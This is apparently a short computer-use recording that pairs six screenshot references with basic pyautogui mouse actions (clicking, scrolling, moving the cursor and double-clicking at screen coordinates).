
pyautogui.click(706, 716)

pyautogui.scroll(3)

pyautogui.moveTo(1023, 427)

pyautogui.moveTo(1482, 437)

pyautogui.moveTo(1047, 459)

pyautogui.doubleClick(975, 448)
